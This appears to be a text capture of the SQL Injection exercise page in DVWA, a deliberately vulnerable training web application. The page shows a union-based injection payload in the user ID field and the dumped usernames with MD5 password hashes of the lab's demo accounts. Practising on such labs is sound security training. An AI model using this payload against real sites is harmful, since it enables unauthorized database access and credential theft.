 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection